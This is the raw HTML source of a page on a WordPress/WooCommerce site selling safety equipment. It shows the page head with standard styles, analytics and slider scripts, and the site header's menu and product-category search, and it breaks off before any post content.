

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ras-safety.com/index.php/2022/05/19/10932/
body_size: 48191
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FJFV4L');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ras-safety.com/xmlrpc.php">

	<title>Ras Safety</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; Feed" href="https://ras-safety.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; Comments Feed" href="https://ras-safety.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo;  Comments Feed" href="https://ras-safety.com/index.php/2022/05/19/10932/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ras-safety.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fras-safety.com%2Findex.php%2F2022%2F05%2F19%2F10932%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ras-safety.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fras-safety.com%2Findex.php%2F2022%2F05%2F19%2F10932%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://ras-safety.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ras-safety.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://ras-safety.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://ras-safety.com/wp-content/themes/woodmart/css/style-elementor.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://ras-safety.com/wp-content/uploads/elementor/css/post-12.css?ver=1696707551' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_528910-css' href='https://ras-safety.com/wp-content/uploads/2021/02/xts-header_528910-1613994874.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://ras-safety.com/wp-content/uploads/2021/02/xts-theme_settings_default-1614325910.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://ras-safety.com/wp-content/themes/woodmart-child/style.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/device.min.js?ver=5.3.4" id="woodmart-device-js"></script>
<link rel="https://api.w.org/" href="https://ras-safety.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ras-safety.com/index.php/wp-json/wp/v2/posts/10932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ras-safety.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.0.3" />
<link rel="canonical" href="https://ras-safety.com/index.php/2022/05/19/10932/" />
<link rel='shortlink' href='https://ras-safety.com/?p=10932' />
<meta name="theme-color" content="">			<link rel="shortcut icon" href="https://ras-safety.com/wp-content/uploads/2021/02/rasfav.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://ras-safety.com/wp-content/uploads/2021/02/rasfav.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>		
		
		</style>	
</head>

<body class="wp-singular post-template-default single single-post postid-10932 single-format-standard wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light elementor-default elementor-kit-12">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FJFV4L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158028375-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158028375-1');
</script>
	
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
							<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><h6><strong><strong><span style="color: #ffffff;">info@ras-safety.com</span></strong></strong></h6></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/2022/05/19/10932/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/2022/05/19/10932/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-icon">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--><div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://ras-safety.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 250px;" />		</a>
								<a href="https://ras-safety.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 250px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-secondary-menu site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-navigation-menu-container"><ul id="menu-navigation-menu" class="menu"><li id="menu-item-9318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9318 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9242 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/about-me/" class="woodmart-nav-link"><span class="nav-link-text">About US</span></a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9244 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li id="menu-item-9286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9286 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9245 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-with-bg" action="https://ras-safety.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-63"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/" data-val="pody-protection" data-title="Body Protection" >Body Protection</a>
<ul class='children'>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/disposable/" data-val="disposable" data-title="Disposable" >Disposable</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/fire-retardant-coverall/" data-val="fire-retardant-coverall" data-title="Fire Retardant Coverall" >Fire Retardant Coverall</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/fireman-suit/" data-val="fireman-suit" data-title="Fireman Suit" >Fireman Suit</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/eye-protection/" data-val="eye-protection" data-title="Eye Protection" >Eye Protection</a>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/fall-protection/" data-val="fall-protection" data-title="Fall Protection" >Fall Protection</a>
</li>
	<li class="cat-item cat-item-66"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/hand-protection/" data-val="hand-protection" data-title="Hand Protection" >Hand Protection</a>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/head-protection/" data-val="head-protection" data-title="Head Protection" >Head Protection</a>
</li>
	<li class="cat-item cat-item-69"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/respiratory-protection/" data-val="respiratory-protection" data-title="Respiratory Protection" >Respiratory Protection</a>
<ul class='children'>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/respiratory-protection/emergency-breathing-appratus/" data-val="emergency-breathing-appratus" data-title="Emergency Breathing Appratus" >Emergency Breathing Appratus</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
<ul class='children'>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/uncategorized/electrical-safety/" data-val="electrical-safety" data-title="Electrical Safety" >Electrical Safety</a>
</li>
</ul>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://ras-safety.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 179px;" />		</a>
								<a href="https://ras-safety.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
